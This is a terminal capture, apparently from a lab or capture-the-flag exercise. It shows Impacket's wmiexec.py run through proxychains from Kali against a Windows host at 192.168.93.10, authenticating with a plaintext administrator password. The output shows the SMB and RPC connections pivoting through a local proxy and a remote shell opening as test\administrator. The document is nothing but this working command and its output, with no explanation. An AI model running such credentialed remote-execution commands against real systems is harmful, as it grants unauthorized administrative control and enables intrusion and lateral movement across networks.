 ┌──(root㉿kali)-[/home/kali/impacket/examples]
└─# proxychains python3 wmiexec.py 'administrator:zxcASDqw123!!@192.168.93.10'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.12.0.dev1+20231114.165227.4b56c18a - Copyright 2023 Fortra
! WARNING !
[proxychains] Strict chain  ...  127.0.0.1:1888  ...  192.168.93.10:445  ...  OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain  ...  127.0.0.1:1888  ...  192.168.93.10:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1888  ...  192.168.93.10:49154  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
RECON
[!] Press help for extra shell commands
C:\>whoami
test\administrator
C:\>